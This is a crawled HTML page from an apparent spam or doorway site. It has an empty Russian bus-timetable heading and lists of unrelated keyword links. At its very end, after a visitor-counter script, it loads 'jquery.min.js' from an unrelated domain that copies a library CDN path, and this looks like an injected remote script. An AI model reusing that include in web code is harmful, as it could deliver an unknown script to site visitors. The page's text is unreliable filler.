

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-raspisanie-avtobusa-mescherskoe-chehov.html
body_size: 1945
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса мещерское чехов - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса мещерское чехов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-styuardessa-po-imeni-zhanna-skachat-pesnyu.html">Стюардесса по имени жанна скачать песню</a></li>
                                <li><a href="bzsk-aeroport-saransk-raspisanie-samoletov.html">Аэропорт саранск расписание самолетов</a></li>
                                <li><a href="bzsk-shema-podklyucheniya-podogreva-ohlazhdayuschey-zhidkosti.html">Схема подключения подогрева охлаждающей жидкости</a></li>
                                <li><a href="bzsk-muka-vysshiy-sort-gost-r-52189-2003.html">Мука высший сорт гост р 52189 2003</a></li>
                                <li><a href="bzsk-video-drayvera-geforce.html">Видео драйвера geforce</a></li>
                                <li><a href="bzsk-zhurnal-onlayn-yoga.html">Журнал онлайн йога</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kreten-de-trua-knigi-skachat.html">Кретьен де труа книги скачать</a></li>
                                            <li><a href="bzsk-skachat-igru-gotika-noch-vorona-cherez-torrent.html">Скачать игру готика ночь ворона через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-gamenet-ne-ustanavlivaetsya.html">Gamenet не устанавливается</a></li>
                                            <li><a href="bzsk-prezentaciya-psihologicheskie-osnovy-vyzhivaniya-v-prirodnyh-usloviyah.html">Презентация психологические основы выживания в природных условиях</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-3ga-v-mp3-konverter-onlayn.html">3ga в mp3 конвертер онлайн</a></li>
                                            <li><a href="bzsk-shema-trapa-s-gidrozatvorom.html">Схема трапа с гидрозатвором</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-shema-kachanie-myshc-na-rukah.html">Схема качание мышц на руках</a></li>
                                            <li><a href="bzsk-zhitie-sergiya-radonezhskogo-knigi.html">Житие сергия радонежского книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
